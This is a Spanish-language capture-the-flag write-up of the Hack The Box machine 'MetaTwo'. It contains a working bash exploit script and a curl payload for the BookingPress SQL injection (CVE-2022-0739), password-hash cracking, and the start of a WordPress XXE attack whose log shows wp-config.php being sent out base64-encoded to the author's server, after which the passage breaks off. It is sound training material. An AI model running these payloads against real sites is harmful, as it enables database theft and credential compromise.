Overview
- Worpress credentials by Unauthenticated SQL Injection (CVE-2022-0739)
- FTP credentials by Authenticated XXE Within the Media Library (CVE-2021-29447)
- SSH login by Information leak in FTP files (Foothold)
- Export of credentials in passpie by Gnupg key leak (Privilege Escalation)

| OS | IP | Release Date | Difficulty | Points |
|---|---|---|---|---|
| Linux | 10.10.11.186 | 29 Oct 2022 | Easy | 20 |
Antes de empezar verificamos que estamos conectado a la VPN de HTB y tenemos conexión con la máquina:
1
2
3
4
5
6
7
8
> ping -c1 10.10.11.186
PING 10.10.11.186 (10.10.11.186) 56(84) bytes of data.
64 bytes from 10.10.11.186: icmp_seq=1 ttl=63 time=139 ms
\______________________ Linux Machine
--- 10.10.11.186 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
\_________________\____________________________________ Successful connection
rtt min/avg/max/mdev = 138.695/138.695/138.695/0.000 ms
Explicación de parámetros:
-c <count> : Número de paquetes ICMP que deseamos enviar a la máquina
Enumeration
Empezamos con la fase de reconocimiento haciendo un escaneo de tipo TCP (Transfer Control Protocol) para descubrir los puertos abiertos de la máquina:
1
2
3
4
5
6
7
8
9
10
11
12
❯ nmap -p- --open -sS --min-rate 5000 -n -Pn 10.10.11.186
Starting Nmap 7.93 ( https://nmap.org ) at 2022-11-16 00:06 -05
Nmap scan report for 10.10.11.186
Host is up (0.15s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
\_________________ File Transfer Protocol
22/tcp open ssh
\_________________ Secure Shell Protocol
80/tcp open http
\_________________ Hypertext Transfer Protocol
Explicación de parámetros :
-p- : Escanear todos los puertos, del 1 al 65,535
–open : Escanear solo puertos abiertos
-sS : Solo enviar paquetes de tipo SYN (inicio de conexión), incrementa velocidad del escaneo
--min-rate <number> : Enviar una taza (<number>) de paquetes por segundo como mínimo
-n : No buscar nombres de dominio asociadas a la IP en cuestión (rDNS)
-Pn : Omitir el descubrimiento de hosts y continuar con el escaneo de puertos, incrementa velocidad del escaneo
Ahora escaneamos más a fondo para enumerar que servicios corren por detrás de los puertos 21(FTP) - 22(SSH) - 80(HTTP):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
❯ nmap -p21,22,80 -sCV 10.10.11.186 -oN open_ports_TCP
Starting Nmap 7.93 ( https://nmap.org ) at 2022-11-16 00:08 -05
Nmap scan report for 10.10.11.186
Host is up (0.14s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp?
| fingerprint-strings:
| GenericLines:
| 220 ProFTPD Server (Debian) [::ffff:10.10.11.186]
| Invalid command: try being more creative
|_ Invalid command: try being more creative
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 c4b44617d2102d8fec1dc927fecd79ee (RSA)
| 256 2aea2fcb23e8c529409cab866dcd4411 (ECDSA)
|_ 256 fd78c0b0e22016fa050debd83f12a4ab (ED25519)
80/tcp open http nginx 1.18.0
|_http-server-header: nginx/1.18.0
|_http-title: Did not follow redirect to http://metapress.htb/
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port21-TCP:V=7.93%I=7%D=11/16%Time=63747066%P=x86_64-pc-linux-gnu%r(Gen
SF:ericLines,8F,"220\x20ProFTPD\x20Server\x20\(Debian\)\x20\[::ffff:10\.10
SF:\.11\.186\]\r\n500\x20Invalid\x20command:\x20try\x20being\x20more\x20cr
SF:eative\r\n500\x20Invalid\x20command:\x20try\x20being\x20more\x20creativ
SF:e\r\n");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Explicación de parámetros :
-p <port_1,port_2,...> : Indicamos que puertos queremos escanear
-sCV (Fusión de parámetros -sC -sV)
-sC : Ejecutar en los puertos scripts por defecto de nmap
-sV : Activar detección de versiones de los servicios que corren por los puertos
-oN <file> : Guardar el output del escaneo en un archivo con formato Nmap
De primeras nmap no nos muestra información interesante por el puerto 21(FTP). Por parte del puerto 22(SSH) observamos que la versión no es menor a la 7.7, lo cúal nos permitiría enumerar usuarios. Por ello, empezamos enumerando el servicio web del puerto 80(HTTP) que de primeras nos muestra una redirección al dominio metapress.htb
Ya que se aplica el concepto de Virtual hosting, lo que hacemos es agregar esta ruta a nuestro archivo del sistema que se encarga de asociar/resolver/apuntar una dirección ip a un nombre de dominio /etc/hosts : echo '10.10.11.186 metapress.htb' >> /etc/hosts
Ahora comenzamos a enumerar que tecnologías usa el dominio encontrado:
Usando
whatweb
1
2
❯ whatweb metapress.htb
http://metapress.htb [200 OK] Cookies[PHPSESSID], Country[RESERVED][ZZ], HTML5, HTTPServer[nginx/1.18.0], IP[10.10.11.186], MetaGenerator[WordPress 5.6.2], PHP[8.0.24], PoweredBy[--], Script, Title[MetaPress – Official company site], UncommonHeaders[link], WordPress[5.6.2], X-Powered-By[PHP/8.0.24], nginx[1.18.0]
Lo que nos llama la atención es el uso del CMS Wordpress, a pesar de tener la versión no conseguimos encontrar alguna vulnerabilidad al respecto. Sin embargo, es muy común que las principales fallas de seguridad sean a través de los plugins que tienen instalados
Enumeración manual en
Wordpress: https://www.armourinfosec.com/wordpress-enumeration/
Para ello hice un script en bash con el objetivo de aplicar la técnica de Web scraping y encontrar todas las urls disponibles:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
#!/bin/bash
## Ctrl + c
# (function)
signal_handler(){
echo -e "\n[!] User terminated."
tput cnorm; exit 1 # return cursor and exit
}
# (signal)
trap signal_handler SIGINT
## Functions
# display help panel
help(){
echo -e "\nDescription: Web scraping or website"
echo
echo "[*] Use: $0 target_url"
echo
}
# valid arguments
if [[ $# -ne 1 ]]
then
help
tput cnorm; exit 1
fi
# get the urls of a website
get_urls(){
local scan_depth_limit=$2
target_url=$1
local website_urls=$(curl -s $target_url | grep -oP "href=[\"|'](.*?)[\"|']" | awk -F'=' '{print $2}' | tr -d "\"'" | grep -vE "^(#|//)" | sort -u | xargs)
IFS=' ' read -ra website_urls_array <<< "$website_urls"
((scan_depth_limit--))
for url in "${website_urls_array[@]}"
do
if [[ "$url" != *"$target_domain"* ]]
then
continue
fi
echo $url
echo $url >> all_urls.txt
if [[ ! $scan_depth_limit -eq 0 ]]
then
get_urls "$url" $scan_depth_limit &
else
return
fi
done; wait
}
# Main flow
# ---------
tput civis # hice cursor (esthetic)
scan_depth_limit=4
echo -n '' > all_urls.txt # create file to save urls
target_domain=$(echo $1 | awk -F'//' '{print $2}' | tr -d '\n') # only find with specific domain
echo -e "\n[*] Scanning site: $1\n"
get_urls "$1" $scan_depth_limit # call function (recursive)
echo -e "\n[+] Saving output: all_urls.txt"
cat all_urls.txt | sort -u | sponge all_urls.txt # filter unique urls and save
tput cnorm # return cursor
Puedes encontrar el script en mi repositorio https://github.com/E1P0TR0
Al ejecutarlo abrimos el listados de las urls encontradas:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
❯ cat all_urls.txt
───────┬──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
│ File: all_urls.txt
───────┼──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
1 │ http://metapress.htb/
2 │ http://metapress.htb/about-us/
3 │ http://metapress.htb/author/admin/
4 │ http://metapress.htb/author/admin/feed/
5 │ http://metapress.htb/category/news/
6 │ http://metapress.htb/category/news/feed/
7 │ http://metapress.htb/comments/feed/
8 │ http://metapress.htb/events/
9 │ http://metapress.htb/feed/
10 │ http://metapress.htb/hello-world/
11 │ http://metapress.htb/?p=1
12 │ http://metapress.htb/?p=19
13 │ http://metapress.htb/?p=21
14 │ http://metapress.htb/wp-content/plugins/bookingpress-appointment-booking/css/bookingpress_element_theme.css?ver=1.0.10
15 │ http://metapress.htb/wp-content/plugins/bookingpress-appointment-booking/css/bookingpress_front.css?ver=1.0.10
16 │ http://metapress.htb/wp-content/plugins/bookingpress-appointment-booking/css/bookingpress_tel_input.css?ver=1.0.10
17 │ http://metapress.htb/wp-content/plugins/bookingpress-appointment-booking/css/bookingpress_vue_calendar.css?ver=1.0.10
18 │ http://metapress.htb/wp-content/plugins/bookingpress-appointment-booking/css/fonts/fonts.css?ver=1.0.10
19 │ http://metapress.htb/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.1
20 │ http://metapress.htb/wp-content/themes/twentytwentyone/style.css?ver=1.1
21 │ http://metapress.htb/wp-includes/css/dist/block-library/style.min.css?ver=5.6.2
22 │ http://metapress.htb/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.2
23 │ http://metapress.htb/wp-includes/wlwmanifest.xml
24 │ http://metapress.htb/wp-json/
25 │ http://metapress.htb/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmetapress.htb%2Fabout-us%2F
26 │ http://metapress.htb/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmetapress.htb%2Fabout-us%2F&format=xml
27 │ http://metapress.htb/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmetapress.htb%2Fevents%2F
28 │ http://metapress.htb/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmetapress.htb%2Fevents%2F&format=xml
29 │ http://metapress.htb/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmetapress.htb%2Fhello-world%2F
30 │ http://metapress.htb/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmetapress.htb%2Fhello-world%2F&format=xml
31 │ http://metapress.htb/wp-json/wp/v2/categories/3
32 │ http://metapress.htb/wp-json/wp/v2/pages/19
33 │ http://metapress.htb/wp-json/wp/v2/pages/21
34 │ http://metapress.htb/wp-json/wp/v2/posts/1
35 │ http://metapress.htb/wp-json/wp/v2/users/1
36 │ http://metapress.htb/xmlrpc.php?rsd
───────┴──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
Oservamos el plugin bookingpress y su versión 1.0.10, con esta información podemos buscar vulnerabilidades asociadas como la siguiente:

En caso que no encuentras la versión en la url, puedes leer información respecto al plugin en su archivo
readme.txt: https://developer.wordpress.org/plugins/wordpress-org/how-your-readme-txt-works/
Foothold
¿ Qué es
bookingpress?Bookingpress es un plugin de Wordpress que nos automatiza un sistema de programación (reservas de citas, pagos, auto-reserva) dirigida a industrias que ofrezcan un servicio que requiera estás características
La vulnerabilidad nos permite, como cualquier usuario no autenticado, inyectar código SQL y obtener respuesta sobre la base de datos por detrás.
Veamos los pasos que debemos seguir:
- Debemos encontrar en la página web un sistema tipo reservas sobre un servicio
- De la página de servicios debemos extraer, del código fuente, el
nonce“number user once” (ayuda a proteger la autorización sobre una URL) - Solicitar una petición al archivo
admin-ajax.php(archivo que ofrece apoyo a los plugins y themes al momento de realizar peticiones) e inyectar código SQL en en el parámetrototal_servicede la data por POST
Para el paso 1, con una enumeración rápida encontrarás la siguiente página:

Y si nos si nos fijamos en la documentación de bookingpress tendremos el mismo formato:

Tambíen si examinamos el código fuente encontraremos urls enlazadas al plugin bookingpress
En el paso 2, solo es cuestión de buscar en el código fuente el _wpnonce. Y por último 3, solicitamos la petición de la siguiente manera:
Usando
curl
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
❯ curl -si 'http://metapress.htb/wp-admin/admin-ajax.php' \
--data 'action=bookingpress_front_get_category_services&_wpnonce=b81f4b63a7&category_id=33&total_service=-1) UNION SELECT 1,2,3,4,5,6,7,8,group_concat(0x7c, version(), 0x7c)-- -'
HTTP/1.1 200 OK
Server: nginx/1.18.0
Date: Wed, 16 Nov 2022 20:12:41 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/8.0.24
X-Robots-Tag: noindex
X-Content-Type-Options: nosniff
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
X-Frame-Options: SAMEORIGIN
Referrer-Policy: strict-origin-when-cross-origin
[{"bookingpress_service_id":"1","bookingpress_category_id":"2","bookingpress_service_name":"3","bookingpress_service_price":"$4.00","bookingpress_service_duration_val":"5","bookingpress_service_duration_unit":"6","bookingpress_service_description":"7","bookingpress_service_position":"8","bookingpress_servicedate_created":"|10.5.15-MariaDB-0+deb11u1|","service_price_without_currency":4,"img_url":"http:\/\/metapress.htb\/wp-content\/plugins\/bookingpress-appointment-booking\/images\/placeholder-img.jpg"}]
Ahora solo es cuestión de listar la base de datos, así que hice un script en bash para ello:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
#!/bin/bash
# CVE-2022-0739
# -------------
# Description: SQL injection via bookingpress_front_get_category_services AJAX action (unauthenticated users)
#
# Author: Marss
# Date: 08 Nov, 2022
# Ctrl + c
# (function)
signal_handler(){
echo -e "\n[!] User terminated."
tput cnorm; exit 1 # return cursor and exit
}
# (signal)
trap signal_handler SIGINT
## Functions
# Display help panel
help_panel(){
echo -e "\nCVE-2022-0739"
echo -e "-------------"
echo
echo -e "[*] Use: $0 -u target_url -d database -t table -c column"
echo
}
# extract nonce of target url
extract_nonce(){
echo $(curl -si "$target_url/events/" | grep -oP -m 1 "_wpnonce:'(.*?)'" | awk -F':' '{print $2}' | tr -d "'\n")
}
# query modes
get_databases(){
echo "-1) union select 1,2,3,4,5,6,7,8,group_concat(0x7c, schema_name, 0x7c) from information_schema.schemata-- -"
}
get_tables_len(){
tables_data="-1) union select 1,2,3,4,5,6,7,8,group_concat(0x7c, table_name, 0x7c) from information_schema.tables where table_schema$2-- -"
output=$(make_injection $1 "$tables_data")
tables_len=$(echo $output | awk -F',' '{print NF}' | tr -d '\n')
echo $tables_len
}
get_tables(){
echo "-1) union select 1,2,3,4,5,6,7,8,group_concat(0x7c, table_name, 0x7c) from information_schema.tables where table_schema$1 group by table_name ASC limit 0,$2-- -"
}
get_table_number(){
table_number=$(echo $2 | tr ' ' '\n' | grep -n $1 | awk -F ':' '{print $1}' | tr -d '\n')
echo $table_number
}
get_columns(){
echo "1) union select 1,2,3,4,5,6,7,8,group_concat(0x7c, column_name, 0x7c) from information_schema.columns where table_schema$1 group by table_name ASC limit $2,1-- -"
}
get_values(){
echo "-1) union select 1,2,3,4,5,6,7,8,group_concat(0x7c, $1, 0x7c) from $2.$3-- -"
}
# select injection type
get_injection_type(){
if [[ $database == "blog" ]]
then
database_name="=database()"
else
database_name="!=database()"
fi
if [[ $target_url && ! $database && ! $table && ! $column ]]
then
get_databases
elif [[ $target_url && $database && $table && $column ]]
then
get_values $column $database $table
elif [[ $target_url && $database && $table ]]
then
tables_len=$(get_tables_len $user_nonce $database_name)
tables_injection=$(get_tables $database_name $tables_len)
tables_output=$(make_injection $user_nonce "$tables_injection")
table_number=$(get_table_number $table "$tables_output")
output=$(get_columns $database_name $table_number)
echo $output
elif [[ $target_url && $database ]]
then
tables_len=$(get_tables_len $user_nonce $database_name)
get_tables $database_name $tables_len
fi
}
# insert sql injection
make_injection(){
user_nonce=$1
payload_injection=$2
echo $(curl -s "$target_url/wp-admin/admin-ajax.php" \
--data "action=bookingpress_front_get_category_services&_wpnonce=$user_nonce&category_id=1&total_service=$payload_injection" \
| grep -oP "\"\|(.*?)\|\"")
}
# start sql injection attack
start_attack(){
user_nonce=$(extract_nonce)
payload_injection=$(get_injection_type)
output=$(make_injection $user_nonce "$payload_injection")
echo
echo $output | tr ',' ' ' | tr ' ' '\n' | tr -d '"'
echo
}
## Main flow
# No arguments
if [ "$#" -eq 0 ]
then
help_panel
exit 1
fi
tput civis # hide cursor
# Valid options
while getopts ":hu:d:t:c:" option
do
case $option in
h) # display help panel
help_panel
tput cnorm; exit;;
u) # save target url
target_url=$OPTARG;;
d) # save database name
database=$OPTARG;;
t) # save table name
table=$OPTARG;;
c) # save column name
column=$OPTARG;;
\?) # invalid option
echo -e "\n[x] Error: Invalid option."
tput cnorm; exit;;
esac
done; tput cnorm # return cursor
# insert injection to target url
start_attack
Puedes encontrar el script en mi repositorio https://github.com/E1P0TR0
Ahora ejecutamos el script y conseguimos el hash de las contraseñas del usuario admin y manager:
1
2
3
4
❯ bash sql_injection.sh -u "http://metapress.htb" -d "blog" -t "wp_users" -c "user_pass"
|$P$BGrGrgf2wToBS79i07Rk9sN4Fzk.TV.|
|$P$B4aNM28N0E.tMy\/JIcnVMZbGcU16Q70|
El prefix
$P$corresponse al tipo de hashPHPass, él cual usaWordpresspara mayor protección en sus contraseñas
Ya que disponemos de hashes, lo que hacemos es usar John the Ripper para crackearlas:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
❯ cat dumb_hashes
───────┬───────────────────────────────────────────────────────────────────────────────────────────
│ File: dumb_hashes
───────┼───────────────────────────────────────────────────────────────────────────────────────────
1 │ admin:$P$BGrGrgf2wToBS79i07Rk9sN4Fzk.TV.
2 │ manager:$P$B4aNM28N0E.tMy/JIcnVMZbGcU16Q70
───────┴───────────────────────────────────────────────────────────────────────────────────────────
❯ john --format=phpass --wordlist=/usr/share/wordlists/rockyou.txt dumb_hashes
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (phpass [phpass ($P$ or $H$) 256/256 AVX2 8x3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 3 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
partylikearockstar (manager)
1g 0:00:00:58 10.34% (ETA: 16:11:53) 0.01720g/s 28378p/s 30281c/s 30281C/s junabhe..jumbo8
Use the "--show --format=phpass" options to display all of the cracked passwords reliably
Session aborted
Al final solo consiguimos crackear las credenciales manager:partylikearockstar, y como son de wordpress procedemos a logearnos en wp-login.php:

Como ya estamos autenticados y tenemos la version del Wordpress (fase de enumeración). Al buscar vulnerabilidades como usuarios autenticados y de la versión 5.6.2, encontramos lo siguiente:

En resumen, gracias a que la funcionalidad de la subida de archivos .wav es vulnerable a una inyección XML external entity (XXE), podemos extraer archivos importantes del sistema.
Debemos tener lo siguiente:
- Archivo
.dtd(Document Type Definition) con lenguaje XML que a nivel de sistema, por medio de wrapper de php, extraiga el archivo que solicitemos y luego realize una petición a nosotros usando como parámetro de la solicitud el archivo anteriormente requerido - Archivo
.wavcon código XML inyectado para que ejecute en el sistema una petición hacia nuestro archivo.dtd - Abrir un servidor para compartir nuestro archivo y ver las peticiones que nos realizará la máquina objetivo
Para una explicación más detallada sobre la explotación de esta vulnerabilidad te recomiendo el siguiente articulo: https://www.pinguytaz.net/index.php/2021/09/04/cve-2021-29447-vulnerabilidad-xxe-wordpress-ctf/
Después de diseñar bien nuestros archivos intentamos extraer el archivo de configuración de Wordpress wp-config.php:
1
2
3
4
5
6
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.186 - - [16/Nov/2022 16:39:18] "GET /poc.dtd HTTP/1.1" 200 -
10.10.11.186 - - [16/Nov/2022 16:39:18] "GET /?PD9waHANCi8qKiBUaGUgbmFtZSBvZiB0aGUgZGF0YWJhc2UgZm9yIFdvcmRQcmVzcyAqLw0KZGVmaW5lKCAnREJfTkFNRScsICdibG9nJyApOw0KDQovKiogTXlTUUwgZGF0YWJhc2UgdXNlcm5hbWUgKi8NCmRlZmluZSggJ0RCX1VTRVInLCAnYmxvZycgKTsNCg0KLyoqIE15U1FMIGRhdGFiYXNlIHBhc3N3b3JkICovDQpkZWZpbmUoICdEQl9QQVNTV09SRCcsICc2MzVBcUBUZHFyQ3dYRlVaJyApOw0KDQovKiogTXlTUUwgaG9zdG5hbWUgKi8NCmRlZmluZSggJ0RCX0hPU1QnLCAnbG9jYWxob3N0JyApOw0KDQovKiogRGF0YWJhc2UgQ2hhcnNldCB0byB1c2UgaW4gY3JlYXRpbmcgZGF0YWJhc2UgdGFibGVzLiAqLw0KZGVmaW5lKCAnREJfQ0hBUlNFVCcsICd1dGY4bWI0JyApOw0KDQovKiogVGhlIERhdGFiYXNlIENvbGxhdGUgdHlwZS4gRG9uJ3QgY2hhbmdlIHRoaXMgaWYgaW4gZG91YnQuICovDQpkZWZpbmUoICdEQl9DT0xMQVRFJywgJycgKTsNCg0KZGVmaW5lKCAnRlNfTUVUSE9EJywgJ2Z0cGV4dCcgKTsNCmRlZmluZSggJ0ZUUF9VU0VSJywgJ21ldGFwcmVzcy5odGInICk7DQpkZWZpbmUoICdGVFBfUEFTUycsICc5TllTX2lpQEZ5TF9wNU0yTnZKJyApOw0KZGVmaW5lKCAnRlRQX0hPU1QnLCAnZnRwLm1ldGFwcmVzcy5odGInICk7DQpkZWZpbmUoICdGVFBfQkFTRScsICdibG9nLycgKTsNCmRlZmluZSggJ0ZUUF9TU0wnLCBmYWxzZSApOw0KDQovKiojQCsNCiAqIEF1dGhlbnRpY2F0aW9uIFVuaXF1ZSBLZXlzIGFuZCBTYWx0cy4NCiAqIEBzaW5jZSAyLjYuMA0KICovDQpkZWZpbmUoICdBVVRIX0tFWScsICAgICAgICAgJz8hWiR1R08qQTZ4T0U1eCxwd2VQNGkqejttYHwuWjpYQClRUlFGWGtDUnlsN31gclhWRz0zIG4+KzNtPy5CLzonICk7DQpkZWZpbm